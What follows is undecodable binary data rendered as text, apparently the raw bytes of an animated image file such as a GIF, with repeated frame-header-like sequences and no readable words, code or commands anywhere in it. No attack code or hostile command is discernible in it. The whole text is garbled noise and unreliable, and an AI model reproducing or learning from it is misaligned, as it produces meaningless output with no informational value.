p���:�,=K�6���,]v�6��p�g�R1���@��l�����g��3�؊�-h�?�"w�����a���/ ������y��7}�˂��C� ��vs��3t!���:��N�i3��-P�����"��#�t  �/NF��o��s����/�T|�~�D�i�t_�b�O8�D ��g4�i���`����
���+T�\ig��Kz	d6��D�H0ɀ���=�pw��� �ww{�
>�:0u�[���|�'yfp ] y)�F�l�la\� �!`z�V�kg%����[@(�� ��
.P�������p�g  �wpv��{M�	/�}@6i8i�' O`f !�g��gx��f�z�t	��iW�nw~�to+�k zO��
�'p?b�`M*�����<�rz������yx��kb�z�
��p�Ȉ�& [ f�N'y��նf� �U�goL������ǂ  ��rx	�A��#��=��y~h} �gF�����z: 
b0�Hs���(�Pͧ|�f�%�f�����~��N�!z��8�h!�����8p�{~��w	ȋ�}LȈ�a��'�\�kx��Pc��lW�ʈ|�׍��&� ��@ �(���D��=������3���h�Y tʸ�����`P�h����������(z�z	t@�|��u�C��x]���H����(z:�2y���� J��8�U@ 5Y���ؔ��	[�����#ɐhY���F9���z߷��V��N� pK�z	0p�&՗@F�Ȑ@�Y@ �ɓ]9s8�vy����9��19�Tə��}ُa��И�I�B�zh	Cq��@��@�u�g��a@�[�k��h�����v����@ 0p	�0��ɖpi����薡�3w �[0���$�Y��Y�Aiw�y�E鞠� �@�R�R[@�����i����Y��R�u �ڞ��R��p�@6�@�g����I���)�h�����0�����Vr=�g 
�h0s�%�N0ꡡ����WB�o��'������9����)���N=p= ��0�z@��V�.������):��O*��pKp�pg �5
�'� `��g��	
f��Q
�+��/*��	�g��w�q�Y
0Oz	HP�zʧ�z�9�jz��Y��9�hq�ozpڕ^*/�䥜�`�q�T�騦g���*�r�� 
Z� ^���j��Z�������z ꦋz�9�jRȺ�Z�)��

�Y�g���i�����]�j�Tj�C����J�PjRKp	�*�3ʥ�:���P��:����M��j��Z�+����k�6���:���(J��*��9�p*�3��{ʚ�]��Cڤ0j�����Z��z;�hq�.뭉�A[� +��*�� ?� {'� O��?K��i��������:���=`�S˩Uڰ���ϩ��j�.� `{P��a�v�Z� {���uK��z�ڴ��R�a:����Oj���k:�=��L˴�Ьж�룈��d��
�
��v�

���;s�:�0k��뜿*�?�` 
�{�����������˫z��� �{귗P���@��kR:�"��K�R�����VZ��`�k%H��
�髀
�߫�ú������@����;��䪯)ʵ�i��p��k������/ڼ$��+���j���vz���:�����Z�#[��K��
q��죹��U������
�;�Z�x0�!���k�Պ��ʦ�[��;��J��Q�1,Ã� {�Λ��k���{�j���[�U���L���K��K�N��Wl�
�����	�$������A��h<��j�E�4ۼj��Y����������7�����sl�[��HK��4<ŋ��I���J�ũ�7k�t<�˫u��5l�1[�D[�e;�f���馩��g[�h�����[����P��@��q��s�����k�������{�eKȧ�;����E�Ȯ<��˦�{v�J������

����<�[�����  !�
  ,    � �  �����������W�e�
!)"��  ��O"�("()��(�!�����W������+��+~��̂l!�8
����)��� ��O��( )!"�����!��ḃ�������O�+���e�b�����0(���By�ID��e���O5�8��XI�K���d �e�	����C�yD=L�>11h�?,1�� ����St C@{$�*=G��A�ţǔ����ϝ%��&�ܩrg�p`�P�40��w�����3 ՠa�̢���Hk%�	���X�σRh~�A�N�E��{T�C�����1U��~��f���ш��h��\���_��jH$;� �/��b�TU&�D�s%���#J!��<*^r�b �I����ר��@g�t�	b�S�x��9s��Ho+�!(��"�T[H�`9�|t� ��W_��#��� �R�\�\a�i�ł� � 2�5]�Q!iM
�p�U�*$&Hs���!����@�wT�M�0"�l�
�dHy)9�Vp	�G<��pc�%�(�����`K�8A�_
B� �1(��XQnt�s�戵Sy=:yn&�GL��|
\'d!�Ǟh�h��u��6dH���� �������M*4�Ɉ��������i"9���$8�͆���e`�/8`�R�i0(.�	�61�#����uR�Ft���=���
����
bZ�Y� �"Z:�u���r ���M�A�����h���7���o�h:/r�ўi�b(yI��$�p���H0�@��!�z�GW�RQ�a��8�`y�-+��1B0�! 0�����S� �!����B$����V�� �ʐS#�#����D�m.sڵ!��@G$V�AM��Qx�iD��0k�H�, M����z� 4M�^P�zQD�n0"���5K O��Z�N
JmB #�>�Q��;�7�@�(�h�ȿ�_������F����D�b�pr�G���@\,/�-Vo��:Ġ&�7;c:���q R�b.��E��A���i'*HF�
d`U���1���o:�;D��8��o�2��7����/P"�A�Ջj�d��"n�ń@�9��B]l�H��U%��J��[H�:\)Jc�]s�h���4��D!
"ZL�
@"� d@�9���E��z$�v���ɡ��C��&��K.pΪ� DDE��qQ]��3� ���j ���9��%4��ȃAT�zd���;$J����X8�x5���C& ���LFh�����ԬS~XA���>n�J���� �
 �_(H��n������
�����H��^���3�g�.@�p�`\ L�t6�A�y\�,D�R��7�(c#�L�"(:q��%�����܀L����=�Od*�W�]7\a�z�@���mVq��gm�Y�
�FǍ��@[
n����r�(�/S�7��mH�^�H��tP�����@<���S1��9�2�)� <�e�d-����
��=��1g��
p����K�"ra}���x�A�@{��O��� hsPJƄ��&� � b��/ܠ9�I�Ho�2#���İd���D�ԅ����@5B6�?��<�S�Ҵ�"�k\}
���XA��1�KO���2� :���-D��� L�A�E�<��H^��&��mq2j:H�(��f��k �Ի��B��hCX�Y�����\�!*`.A� Q���z��T�� ) �{QND�&��g1!�|��_�(�P� ���@I�+��0{�p�`�7���[-?�a���\U4 ǔ C��A����3L2c��Y���~4���Ǐs�@G8���Z&2t�\
��A�p ��'+�A����� Y�N=��,�C��	6�x��C��/�x����� �Wnl��DD��7�������aJ�As���,��J����\ڻ�=1:����V�У�Q�x7X$"d��Ō��ç?�*�AX��v  L--�7������a�NV�����Ĉ����h��}�x�� ��/��/@^�9l�}�C�Q;�aP�n�!^`@2��c����P����F�RD���)(_ħ��M������^r� ��t�xz�̈_�{iK9�-��?������-�D4�!U�F�S�
�c�3��Y7������dKck]t���������/�ۗ�5�F����ɰ'lM�	��P��Y��ȁݯ��|*}�cc����һ��82�4v�'Aq�-���w�#�hs��$�h�g(y��!�]���^��- ۓ��9���a�����K^�WcD��f��_�|����7�ߘm�!h����8z�v�P[ۄQ�`t��5I"-O�G��k��G{�k��z4�r�4����l�z��%v�`���Va3� �7R) g͐!g` z����|33�g�JqREz#r�'x��Kɖ+z�=X`b�H3Ixm�K�A
���'-̀��A�@���M�$�0%-E� &URn`��fS��Y5�a�~ �P@8��E�6C�g�1��h��@'s��$M�̰|P[v'��|����Cx�0E������ae'B# 4��f�aP�.�!(�8��P��Dk�
����j�P��cG��`[��W�pM�u��[&uH�})���&L��rv�N4k0 �!p1t����h�`Kd�p`<�^̰
 �_0 !pA,��--P�W @$�7p�Rs`u�s@���Y,�-'5�(E��e /`�(��F�hvKaEUZ(PD��xI�Q��9�,0w3S3�Gj�9�O \��zRY����G�4J@A h�P_3�dyu��{7�v4`�p��H2X��N�F�wQ��q�P-���cE@|t��x���1P�0�V�g@�mV�}���d�40;p��0�x!�^��  ���/7�p�Q)pA��D��5�G3т9ޒ`E� F�az$b�6V��gt�{u�O�f����~�;���Fۃv.84��9,����A�CY'����tM��I'03�r4u�Bu��-Ċ�x/ [����5]� �7�I��e0:b������x1X�Q�!z&�9	)M���ɔ�u��U���G����Y�.i��+F0v��o���V{p�=��8@`�%�z"��pd�0��k�5[c}��`���� s�z05)��٘�x�zX�H�#��0ʜJ�'����'_ӑ �tQ6�!.cGҔ��(`����Y7� X�.Y�eq�R#���V�&�ڢ.:�֩n�< _�5��Sl���j����@���*����m�X	v�C
0"��I�����	V�`��ʩ^����V��^&�;��A�0
s03���(CF�
��� �,s$ � }�Y}~��R�ژ�������)#ȣ0��Da�B�0�9��$S�G�:�f�� P�_�v� <}�5�  s�1�@qp�7��a�DY�I���@���U3�x�) *@	xz�1z�2�F�)�>� �b#E0�� �]PO��a��`>������8d ��)���vS"4��x�5Gz�Xr�d ���S�c��C�P*�z�2��/��?��Y� ]�Yk`@S���e9���˙���Bm`@8W����t��Wr@pM�%�a<r
�`tQ-_!}�8� �Gu��H�802M�]�:��[�J���}�R�*�15�0���|7�m�M���� �@'�>gR	���S���ziuKu0O�f��2@f���{�-Բ[�(k9y_⠩� n�%?+M���p�,� <����� q��u-4Sp%S +�QO��� ���ˢ��h��B�W�jhհ�S��! e�+O�a�U5�6�Р�!�\|��ur��K#P^0(ي�� ��m�]Ws��n�ɑK�\傳�c�i`�T!X�K��z"��0GA��D���������$��7a#�\� ` � >�
ՕX�V��K�Əe@/EL�2G��1%�3W���g���1�̨��ѼJY��b���"r�s0u��!�(�c I0��.�i�,�l "��g���5�N�7;��Srpwz�'$��ƃ��	�  �`�[���8��A�l B"Tp�0c%@##�J���+.�� Xp k���l\ll���0�~@ ������Рq��H1��5O@`�B���sD	�BZ� �ED�$P��I`J` 	��.I��Y0p�A��_i�WT;(�B��N��.�H1:��A��8B�a!
�-�-M	���)�G�y��2�A�  =^@���BfJ�.P2��;̌�I�p(z��[�1�S/��Sސ|��wq2�$#r4"0��<M/}l��:� E�� #�k�	 �S@Ƽo��d6���l �Q `�.��Ov H� �B"l�[ 9�PR���5����(`	4K�����[����{�13�͠��o-�.��C���+�J�. �du�	�Ñ�*,O�T���+N1
�5�A�O�v�=�(�	��Ck�֨�� �S�*6/A` 4@� @.�������}�0s��̍%,��e\�D�\��
�qݠ`�z���p��=���0:�BS��I0Y z��@S0�~�o��d�S�4�T�M��^�1�<~'j#@�	�%-
�%ˈ0Gl�!0 #0���Y�7	.�d��Y�2ZߞFH0N0  �i$�	 B�5�h%�E�/�q'��r4��'���ާ]��ҥ�;+8��.�%�}�S�����z0����<��]�}�D�7���7C�u�f�0�g��$E^+Gs����߽
�<#�r�1�2�� �\  @�M���B��C���� ���B�TC02 ONM�5ہ��@�A!,[ӳ�Aˆ�����2y4;��1��2��3z0�C����+ ����ś��n�4Љ(M� k�F����	������#mN�@�}�%�� �1L�(\{����4��=Ե��N$��4��20�=n� WrxUC�}�O�ZG��>[��������  ���c��I`2P�.��C� /_��H @�^���. �����M��u.��8tFJ��ٌ������་��^��5� �0�.�`��	����Q��m�i� s]J�:��%I�gb*��y��N�b�<.x���e��ƑCz�E�I`�.0^��.Y...k	�/4S^zzJz�$M 
�W��@��,�GG��G,����8�*�*lˠ��ɧ!��!�M�$�#.�S.�	k#��22JJ4^^JkJ	 #ڠ$���3*@�S��B1 Ǒ�N����b� 5�� E=	񇍳X�6�Tv��?)84h2��6o�F�� bʚ5�dH�GF�2E���ECFҌ��+(a�nDu*�  �v�k�-\gO���?<���ֻ�B�q�@�o41m�0A�N4��Đ��2H���$~3eˤA�0Q��R�
���@@�xd�)��� ��GP � ٬����ʐD�!��O4٤Y����Zc$Htz�����P4lʦ'�X��`�Or�b�C��r�uK�j�?�  �^x�4�3ls 5�d��_M,W����ILb@R�PA���(�P ���6�h��G�q���	`� �w��UD�&[ �� ƢQ ���ɬ�.v�`���e6�XB�aDQ��c@�i\g�G�����D�)� {x%������|�K���VH����\���(&�I
��R
�h� ���@|�DJȀE�`*DS2|�>���D��  ��u{W$�BY��Q�F[��(�(���&#%.��D%*$e��@�Y�F�E��!�#�9���>$!�%���	G�-p�h�� ��R�
��!�F �˰�\�ǀ.1�d2v��R1[�W�+~3BQ�cAX|)T�� $��'�6��������/*d�B|F��� i<[G����@X�D3�o'��h���� �1�)J.lKC��q2�R�7��&ࢱ�	@5��˭�@W(E�b-����z.��h����u��"�4�P41�L����]������@�}o���J*��Ϸ�6���v�� Z���/!�.����F|"}��j>�k%Ж&�w��˩멓���V��G|��s�XT��߰��0��)zZո�(1�, :��Jw��#\0&C-M@u�0�zDA����HEP�5��,9Ba�f1��c �P�|��d��S�_���Chܐy]�\9��)L�z�1�"h�:|�p��^�a] u��F��3b�"G�3�~pT�Q�������%�$&1� �0G8#���%��p`=�Cdp�%���0tT�:��"\0��Mq���\&E��p�~��^|�?������6��8��^��� ���(�@s���.-� С�M����]A!!�@����"��6�H����(JY�L�vy%+V2�e��h�  � ^��w��!��� p�0�r
a@
��$�b;�B��� ���\�A��2_�b�"x'I��4E�s�Ů2 �xp� Hdd`/��F�D �T,Ԣ���  �+L#�p�Qz
t .=��b�TR�ray��]���2�s���@t����4 �3�� ��Z}�S�ԃ��J}�`�? @�^�RPĕ m	�S�ZJ���o�+5�	OV��N#�@� 3�S�o]k@�H
#Y=�]�h����`=Q��.��-o���?T5[�bA��@� �A|.PJ��«%�,5�&�?�u�b����Y1� xs@��X��)��z��
��i/{^V�@�)��

XE(B��E��2  �� -�A1�R���n^���*��D} � M�@%����VBM-}-����v#|��c�O��kR�"^��;�
v��8�=�b8)r4�ҫ���M�X�*/��tu�4��e��8_�$
>���pI��(�ķB��	PU����*^Y����U�)��AK6�f �)��
���PQ
­��4���-p ��}U!̡�S"�>��=���ō:�`PD�����	-[L3����+[l�\��1b�l���엙��6�>E���9�U�N�s��������(��=h\�:��-�����er��P��.��J����mr�aϾ�k�]Us'��ew�!�7;:�(­��v<�����2[>�B����d�/H�k�X��ᠵ�<k,�����p�tC �`Cѓ�o��"Hy��r.$����Z�b���.������B�d���ɼ�0�E�Y���=Xd�7%�+(f����w�E�cQJG�}���V���'��0�|`���.>�����r���Z�<����2A���:��u�o`�ǅ�a w�[��O�o	�r�����0�HN��J��	��S���E�p�ށ�>��o{�/�� �1@ �3��m��T�������};�;v�/����AGo`�W~��~0�~��m��ʇ�7|Ç6p ��0V��[� '�a�}�gQ��p��p�f~�'�| x|����gp�����Q �AN 
�; x#��w
I
�7����O�Gp����
0(�w|[q= �g?��x'��?�p��n��w�{���~��pK 
7�<�k����W�Z��x����ZȄ^؇_�w�����cx
D�C�C�i��� ���'�����W|x������|vx�7�tx �xm�������[�~�^���'��;����ti�[q 'І�&@�b�ǈ�\�`/x�\���W K��M��X �x���P ��[(�ȅ2ȇ����Ȅ�'�� �p�U��x��菳�'�|(���X ���K0�6莸P�9���� ��0X�ه�7���oȉ`�f�oI���\�-9�/9���@���x�؋)�[��Ѝ8�t���ȓ(����׎���h�J���ؒ����(~'��X��=���x
jX�`)zy|,��(����j��� ɇ<I�8�RЌ|ٔoy�e�z���I�Uy�˨�8�
�my
�H����)�i���(����ax��c�����;Й���x��G��(�Z��X��#xax� ]�蔛)�a0`�R�����ɄU��|�N
���%Y�3ؒ��<I��9�h��;��V⨝�W����x����Y����N�ǀ��I��@��	�<�#X�;ؕ�/���Y��y��y��i�y9�o�	
3yي*��� y~
�����ʋ9���!��tY��8��هJ�� ��h�3�A����(��)�:� ���ء;� 0�+�z�&J�*��8��I��Y�4ʏ�I������z���O(�.9��i�����Sꦺ�P�����٣zJ�d��Ή�(:����y�3��Ή�)�T،)Z�$
�
��ʝQ9��ؓbi�y������Z��I�@y��ʛ�	�;�W���W�~I�RY��ګ���Ș��%*�}X���w��rz�)�Ǉ�u���ا�I�,I��*��g�����ȣ��������x�&i�Gx}Z���g
�Ϫ�8��۹�����p{V|����W�'�|Wۙ�Z[�  !�
  ,    � �  ����+�+��������W�
W!!��"))�  �"�!(!�!
(�(�!"����W
��Oˌ��|��Ԃe�����W�)�� ��� O����(���ٱ��؍pÆB@�r�U[�p�c��\�T�q�q �� s�<	�"�'#4��%�z��I�ר�9�W�i�sP����R�w��4hH�a�t��r �b�E|"DL��� !�u��d4�dֳ-Og�f�/��?#p� h��M��)R\�[�
��kɯ�sK�� 1�N��I�����hǎ��X@5�;^b�&�p�zeM��h'�ep���g(��M�vddz��A��O}�.խ�a� ��W&�
�	�kIP3HP~��(��?8�`����r>�����^�x�&p�kOZ�<$#��c	IkU��Ar� ���B7�p��%\	��~����_�x#|%� k�Ӡ��H�Py���o�3��W�S�=ް��#K���x���#���Mؑ:��Rш������@��y���#$#!NE��L��P��6���_̸ܔM��i���$4�b��ӡ'!�g���1��  ���#�pD�� �(�1�^V���|E`��F�� ���#4�B�>2����+��ff��5��՘
(���9��ĉ'�P*��v"�h���h�k����H;�d��d�Ԗ�n���f#jR;H���y��P�����D\�����p��R|M�n���D�^y� ~��+k�=��D��ň̊=1���x ���~�� �#�
@u�+��sn���L��W�̨##����:h������˼���8C�s �"�
�@���(ؤ�Z�I#ZRIl*�0B��&��Ղ�,ȯ�� ^H�#Xv}�\L�1l�=Ȇ��,��gE�
{G�*|���)�] �*�@�z����QG��w�}�W�S�bj�Y��37�n,#2�X���r��*����i�$b��$�O�փ`.)���Q:�|}=�Iƃ�r�1�_p�x
e	�=��f ��/��\#,׀9��r� ��H).��������+���|��%�A�_�r �P	�9 �+�>�T��K_q�+"o�W��о�i J���+��[��&@e@��p���A ��pm+�_T,A�+��h��W�	Dqd�
� � /;��9�R!�R����
4�DvS�2ʁyp��7 �������	9�(9ԑv4�P9�VOū�)oxIA�ϕ�����[��|[̧�c�\�lỵ�2�.�RO���J�#*�wH=�QQt��`H7��R�3���C&�=E����i�1f�M.�f@g�q �sH~�&'Q툵td�MBڡ}�	� *����8��B^�q�� �3_@lv{D8^��G��E�Z�x�7	B,"p _��D�
eD��`�85��<(NY�p8'Y�:�)�xB=2q���`�ٲ��!���4Q��t,�O} � ��@�8�g7ltt�*GAч����Z'�Tث	dR(B&�������*z���T=�h�ں������ �F�Q jl;�͈
�m�CnA�
�s����`��+G�q.��,&�I�����އr3�T�-[�"��ń�9G��׎:b��D��ۥ~sMp��B���*<�Nm���"TIAi�
���B��_�l
F0�  �c��%k���3�m�&D� ���Ր$XT��8%īk�4.,��
��x]E���#�*Dz1��a�7=RM��K�rH��p;���ò�T�ibFė�]��JG��$e�W��!Gp����&v��E�����|W�����C� =K�Ǔ�.��r4�Rm'��`�[VN����$V�tݴB�P̚np�5o�7X�L��x��ڦo!��A�A�o�C�1�VZ���TX%����j �d�"�̜�C�>����-:{byV�5���, �F=\B�n�`݀TGĠ��,��W����o+��ϱ����Y��C=�u�06S�F�"B�7��z��� ԉ�6���Іtׁ�Ԧ�����a֏��U@���zD��D��:��xH�.`�йE��-[rթ���n�^��rBϸ&,W)���$ĺ#|k�����*���F�9���0\��R&�7 :���g��n9�e��@�V��84��>N���~�9�`A� ح|ޝ�k;�\�y�eV�4 $D{��y� x�}g� �p�#�+�J�J7q�گ�'1�%�֐�3�8�[7��(9���>9�Wֹ=^R���<j�Fe� v^�?�4��
P7�Ӂ"��恅;��Ap��Mo����D��u��E���z�JFyY�RvN<PKWD4) ��!$�3wvp�tq�V�wGp 7�>UH�T�uh�e[�3[/ǕG������>J�/�r��q��r_�ǀ�!�0 h2z=a��wz�M��GPG`H�7L�dt�MW�j�5H��'�6U,؃��go�|��|��[�5Nn�J�4���a3=�zkup�p��~��3��&�@
�Sk���uo0?ŃJ��8  _�G|tHpd$�x��{��t����v�0��:��V�`9 Qw�6��p�(, �m��do�[m���0kÅ<`�!I�o,sۤ�7�w������ۄJS�
 G�\!-O ��PKq�c�p�:�p@�3�� )�~eO6(�9����j�&\��XŒ�eP�|"l#0^P���P��k8��j�0�2bQ䀊�pp4�C�@�C>� G ' D}�m�6����p�Q�q�G` bPX` I��0+I<S	%�rW�W�b
ep�j!�A����&"`SG�4����|�
uE+G�O����3QoPnp���y�y`#E�ɠ  @d�j���8�t�J+d����&c���h	� �����[4xhp�Q��^�ș�&{P/�ApI��)���a��Y�xE��ˠWԸ �f��w���	�
n��P3�y�.�"�GQ�&n.ə��Q��uE�z$lXPI0o#P���S`EIr�W�{�{@�>��M.8r��bPb&Yf�9���)�01b��5w~dN�f[H�1�n��Q1)k$�kO'.�W�r�&` ��91`�����?�u�Q1D�-7�=^����C�	�q��dJ��W��QFu�~3I��AIi�`1`�z��BI`^0�i��7���M6) � эD�sԐif�37��=�=�5	s2?�B,���jS�jp`T49k���. )�� <���p��`ع{�T�igzs7h!����0znr:c O� J<
��&@�LS� ��0�rEo�^T�g�[��S���S���� n }^
	��%NU3���p��`3�����g�v��Z�����b&07�}�Q�&n��AN�5��)J��JSPr�'��:r�4�O�$�@Y%$ls3��3w��&
���(\��[��jyp�pPS:��)4`�ɚ��P��H��ug71� B���)p*��F��=�JVڀ��@�!����D<jHU����
k�笕j�%�Rʲ�Hy���|�-��U� M��AO�R��4S�
C�1�~u$TS��D���L�&n}1`�*k�4p��P��/�(�J&�?�r�PM���p���
�@�O*D(�b4C	�:�H�5�vks`u ||Rvk}F�R���<�뙸4��T[�1ฑ�×Gwg\uS�ӑs@i�)�O��	���0���	*�Jw�a�
�Q
/U�G�Nc' A�0�������^@��49Hv�M��$�S8`&<'��	Pѡ9�,��,R|���" ,�J��MS��$F�>�&�I�� ����x�;�
����W,�g�U�ҍ�Q~�K���Y�Z! �4����ե#�pF��@}j^$P���8� I���\�kP��gt��̘���ŪQ���3�	��C��\����@�s��@!F�)7p�RKڬ�T^PS��X�?��*,�<k�t�0��k<��n��A�S,�� �V�p�*�1(Գ�j�X.�C!e�,LbJx/�GS�4 <��vÓ)��_lɂ 2�k�u�,u��^p<����}�W%*�\��6���9;�$ ��<`��97�P&c�tu�O�^$0u@ S �@` .Pr�X��{�'�ɘ��]��_�ȢlK��Qug����)0�E�$�0���th#e8g&Wp2�}~+ ��x��(�GVj 	� ɚ �B�`�*<��.Х�ХE����`D~q �#��<c;
 W���<
;7�9����,1��	�/}���J�� � .` u�u� u@]z��I�L����J@�"22���CH5%(��f��L��l5�1��֥�qm���$ aV!�TE}<��+z���(��Y��,�k��A�}�(#/z
Q$��Pt%�q���
� 65	��<�-�CH���(0����hq�W��w��c z@���>	�Y`7ip��K
[�� )�S,�al���3�"�&:O�* ��"��3-�47�0��� ��<���d < �r�z��E}|H=Em � X I�=�S,���V�+>���d��:�Yq��q�s4Ӑ��T�Jw�.�$#@�2� ��^@4���.@ ��	�(L!� �_�Q%!$T�?)R�5�XQ�� �@
�>�����X���B7��[];�-.�^�J�	�^�F ؋�J������PE*�)�޶����2�B
S�*O�O0Հi2AG�J�N��z��NB3�A�<�XW����.l	���B��r��"H�ڝ0Fr����������n���M��(Z��Q�y)��~|��(�^�kP���$��[�^�T�#�⣱ ����N�R��lM��m[�$.�@���Q4��(����vܜ~�^�(� 2����Y��Q�(:�*do��(W�q�!�&��*�����5A*@� ӄ^����+��8�E,|b�Wz����2`>gN�&&}Q`�S��v(�&k��V� ,b"��q3	�D��8!ނ�#��)��`*�(�2N����`W�z��&�o@�A ����4p|%W��8�(�����7��A�V�l���]H���Y��]�*PC1�S�DE��f� �K�&�Y��Y�Ԭ��ٯ^��J�9��u� �*�H ��ˠ
�dS�:�>9{����_��wEV�GF142kY22AA�A�2zz/zz..@M	M�u�	@!���O�G����"� � ���e�l�***Ϫ���ʳ8!��$��M�u4^�{����.SzJ.k.		I>M4�2���? ̰�Z@r�
6��d��!�0K�Y�Ͳ&�dC4�E�I-B44�� � ,(	�$I$H��$p�h�$ @��#�
]+V�P�R��JCG�<����1b�.�`@����-Iͨ�J�@��T�R	*4�BX'Q�R<2^�)	 �"71�*�]�S���u@��$f�5 @ņ�/����BHl$�z�e��\Y�N@G�BoA�TN�2�$7Q"��<{:� �BA��"L&b3.�\A�u��r-�J�ج`�X �CUe����?�Hv�4S���Q�3� `!�*��!�M��U���".�h�UHWd�UW���^-�,�\�lT�_58ࠌU`�����9EQ �)�
���q�0�d����ŋw߁t�W9t���� ��"k��CZb>�I]���$N�$�@F�d�� �^L1A�ա���.����b��ˈ��p�V���^.���� �HKY��������H*l&Ku�f�'���g	%1�"4h`��f���`
V��@w^a�P|�lu���P�J���K����,26͸ڔa#~�Z���h`�k�7��d<
�9@6L
�Z%@H���B�b^��$��ll*Sn���`U0��sj`�nvȯ1�1���l�LQL�@�*�RK���LYg�i�*]p.|�͉�XR�q+��/f���3ЬY˺!�I��E�a�J0;iDQLaD�N&7� �i-R�"�{��"B�8�$n�G���Tzo��'@N�� ���$�M<i�K�+�	Y�(t�гa�U�Z������x�P��Ӳ8.pc�C�p��E��P��Rd2�a����<!�dP��޸��)�&� V$����_5t�*����ό�5-��!nN$�S �J�`��@yh[8vS��Q�J��X��(����>�������(��� $#q���*�����%-��}t$���Ij��&��i� $0.0r�*����Ұ��pT�k�E����IZ���nY!5�c#,��k�B��4@OrA\ ��%�X����`0a��ʶʃ)���<c���A��0I��Z4�U�J4�p�a�&С*�C,6�4����D�V#T�1��q� S\B��P�|"�@
�0.�0�F��Up2�� �h0,8��X�=L *���V�"TߛeCP�benI�_�
��k��@�A ��?�S���� ��`  @��F�
#��# ����p *b� ��ǽQP��������!e�E �. ��H f��Z��7���{
~��'�8/B b��B��(���𬌓�3x�P��"/ �tt� M�{P�P�b5CLF�h���y�KS�,
ӧzf�WvA`�]��2��� @��*~�x�	0� ���M��8�O�.v��@k/g�U�� 4�EM9�#�6� X�JK�2��l��_A��b�z=*S̀ĳ��H����� @��vL�bP �E�`���� ��9b�#��l[i�Y��:�,�I�X%�!�B  ��4i�C�`���>��ЄY]�`�
]�
-�9���V,�$� 4����+�<�`Y��U���B���^�#�UF��[2L*\xh�O��"��`�
c�4�j̟�:��Qu)\K1�AH�%���V˒�J���
�m��@At �6WX > A |����*wm�l��`U0��?�ÅP�ʐn(��GC:` 7�[�n��W�
�^�PER��	�Y: �;���ԠN�	���-��	�g�[
G���G+Y�	ES��� �Qہ��"�E,�Y�:Ե�q���l?oaح�!��*��/�6�T��+?�A��VGy����d	��6���2�M+#�>������Yc�;�g-�ٜ��[pg-�PD��޴����݁,�'�'�}���;�=&p�ng婾�A:�Z�|�n�*��kZ����2i�;�Y���V��]ڥ/=䘾9��-m\@ U���Q��}���gtU�]����M+&# �	��᫃-����B|�n�Gj��z�>��0x�+n�2t�����W�:�AC=�
�ޮ�����~;ܻ�0`>�'@�I���g�g'}�7�����a;�������>/z��~���Ε�|7�!R��" }x�ԟ<�E�-�����k�-����U�~�`^�X>��U`�������n�G?�۷~{s U� ���'��	h���@ �G�:}�� �8� ~c���q P��G{$|�!:�\P�H2�|����R�Wwp=p�s�7U�+H؁�  �8x��
 P�g}�g}R��LXR �ׅ=�C�0�{� ^�� '� K��q ��w�L�
]8}�׃N�w�D8K'� F��(����ׇy]�����(��7���X�@�h���
o؈�ȇ����}��� �`X��(�K�w@GĆp����(������Ƙ}�8w��x- �� ��>NH��H}�'�ؘ��(&���H&���g�=���؁`��u؍~ p �X��x�������� ��ȇ�>K��؉=���� =���ȈU�`(�a����X���t�x9����h�ɈP�eX��w�aH�98K�/y��Ȑ#Ɉ���S������X���Y�#ل���u8� 8���)��'��h�؁)ɇ���~
I�N���� Y*���g�Ө�]�~�h���<Y�K�����i�~�w��X���ؒKxy���fp�'��xh�o��;)��؊rȑBv��]�i����w�;��7Ȉ�
U�����_9�������؅5�������������ǘO(��]�����p��k����	�H��x�B�
g���)M	��(�	���~��AHt�����э>)�먞�iƉ�з��i�O(�����(�/I ���I�������y�`��I�^���؛+��cY��(�������kɘz&���i�
��ٟ*���I�Cٖ|��d��٢.ڐڃ�i�N؍�y�7J�6`������e�D���L��������aɤ5)�P��}y��X�Vz�ʉ�؜�y�8X�M���E� ���ٗb9����X����z٦y莐	�t������9�3J����� b�'���}*{[P��
�7�g�  !�
  ,    � �  ������������
W�!"�� ��(!�!(O(
!�(��(���������(��G���ƋW8
�!!ɏ)"��� ���(W࿂()��"�W����̯@ǅ���w� �(��%M��\[��������B q�05#�qT�i��� �ЕV��⣲%�A�2����k� 2BP�l�]H�کq�x��Q��v� �K4	�˫�Bdx�G�8y�O��t�Y���'�^�d֥��^ŋ�߿��u��K <?c����#��d� 8�H!�n�R�E"���"��[�0�;KD�CbR��r��v-eA�c3�/���=9U���ܡ��5m2eB׮-i�>
�I)�]  "#��ܐ���x�V��\�\�*��:_��'���1�x�D#�'�g1�`� ��y���OY>=�1B���  L��$�X'I��V�!B���T�� � Op�$^��Nm-`�2��	�!�.�Dȉ �VN
��rH3��"!5�H�{	j2�W\0����R�6�q��N�"Y=%��4�����7$�CRI/�	M]����$�����P��C�4�AH��Ya��� ȠŭZ���T�N$����WUdJ�N� 4�&�	�`���J��\PN�4Ⴀ>�ko��D�K���B��r�p�8���\�dp�&��t��^[=AIm�T�	���D�.P��k���P���/!����@8p.è9	]��I4�L�xyW
L�'�f�Z�����-�$�j�h���Ij�Dj�!,��I���� �ń��c!B�#��T0m� ���GJ8� vV�!z�	�	�N�s�#�yt"7�P�Y�@ [9m�����e��ph�"�Q��������Df��.�#0>�v^�t݉rU�e�=H,��,���	D�����	���s�M6�R
|���pN�̼�ނwWc�ݷ!9t��:)��8$,�N���{R�G����6j�$h.�ړ-���*�����z���&���B1G \��=٨ H�ӝ!b֓=�$f����p�?��u�_����iP1���ѠeĄb{H��=|�:�:D�CT@��a!�@U�k��*@��U�k� ���
v�f�
I��A4�	�x !
��XM 6 �)8��W��	�<[�a�W���g�a�P8T�1!Z[�a���j*#��2�a�z_@�!pUa��F8B�\�8�<��ݐ�?�~xe�`��qp�g{��H3��'E8�d�BBxc*a��A2�&�p�����75�`K�pS
`��Y0��U�̜!n��9ܑl "!� ͤ;E�p�O�D]O��tjS �h �,�X �#<�i ����eJC�a�����Kw�������	��& �n\�?���6De2���0�XZ���ù䆐?�����{)�zЌ�k��`�v
��[�C�?�	OJ8�a�M,�A��~BSTA�@�Dk��x��x�(���h��B����c;�:��
�0@Ժ��2�C(�JZqʟ �t� �VЄN��>7 ���ЯUV�t8�=S��,���9|p�%�ƾW�'2�T=<r�`%�0ǰ$Vb�?�6��ȁ�xQ�L�����J7��T�-p�Ā}�}�x@"(����j- �% z5����
5��5>%Pu	Q@Tjh���a�B(VpP�z1�?V��� ����	��h#�R���o�]f����! ��E�7"D^�� $�8B_	19\t�5�ok����ao����WB���}+!
